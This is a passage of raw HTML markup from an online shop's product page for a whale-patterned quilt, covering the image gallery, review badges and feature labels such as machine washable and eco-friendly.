  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35673304924393">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--20201955229929__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 5"
                aria-controls="Slider-template--20201955229929__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 5"
                aria-controls="Slider-template--20201955229929__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 4 of 5"
                aria-controls="Slider-template--20201955229929__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 5 of 5"
                aria-controls="Slider-template--20201955229929__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20201955229929__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20201955229929__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20201955229929__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20201955229929__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20201955229929__main-35673304826089"
              data-media-position="1"
              data-alt="Whale WJ0407020CL Quilt"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20201955229929__main"
                aria-describedby="Thumbnail-template--20201955229929__main-1
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=416" alt="Whale WJ0407020CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20201955229929__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20201955229929__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20201955229929__main-35673279889641"
              data-media-position="2"
              data-alt="Whale WJ0407020CL Quilt"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20201955229929__main"
                aria-describedby="Thumbnail-template--20201955229929__main-2
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=416" alt="Whale WJ0407020CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20201955229929__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20201955229929__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20201955229929__main-35673304858857"
              data-media-position="3"
              data-alt="Whale WJ0407020CL Quilt"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20201955229929__main"
                aria-describedby="Thumbnail-template--20201955229929__main-3
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=416" alt="Whale WJ0407020CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20201955229929__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20201955229929__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20201955229929__main-35673304891625"
              data-media-position="4"
              data-alt="Whale WJ0407020CL Quilt"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20201955229929__main"
                aria-describedby="Thumbnail-template--20201955229929__main-4
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=416" alt="Whale WJ0407020CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20201955229929__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20201955229929__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--20201955229929__main-35673304924393"
              data-media-position="5"
              data-alt="Whale WJ0407020CL Quilt"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--20201955229929__main"
                aria-describedby="Thumbnail-template--20201955229929__main-5
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=416" alt="Whale WJ0407020CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20201955229929__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20201955229929__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--20201955229929__main"
        data-section="template--20201955229929__main"
        data-url="/products/whale-wj0407020cl"
        class="product__info-container main-product__info-container"
      >


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--background"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#690e0e;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#f6f3ee;--icon-color:#f6f3ee;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span><em><strong>Buy before Dec 5th to get it before Christmas</strong></em></span>
    </p>
  
  
  
</div>




<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 4.0rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 0.0rem;
    --margin-bottom: 0.0rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--middle custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//cozzyhomes.com/cdn/shop/files/imgi_40_697e0dce8af49c156ce7cb0225b0922f.jpg?v=1754491904"
                  alt="files/imgi_40_697e0dce8af49c156ce7cb0225b0922f.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>Pauline K.</strong>and<strong>10.000+ others </strong>love our products</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>

<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Whale WJ0407020CL Quilt
                </h1>
                <a href="/products/whale-wj0407020cl" class="product__title">
                  <h2 class="h1">
                    Whale WJ0407020CL Quilt
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(39.850 Reviews)</span>
    </div>
  
</div>
            


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#b69052;"
    >
      
        <span class="material-icon material-symbols-outlined">
  laundry
</span>
      
      <span><strong>𝗠𝗮𝗰𝗵𝗶𝗻𝗲 𝗪𝗮𝘀𝗵𝗮𝗯𝗹𝗲</strong></span>
    </p>
  
  
  
</div>




<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#b69052;"
    >
      
        <span class="material-icon material-symbols-outlined">
  eco
</span>
      
      <span><strong>𝗘𝗰𝗼-𝗙𝗿𝗶𝗲𝗻𝗱𝗹𝘆</strong></span>
    </p>
  
  
  
</div>




<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
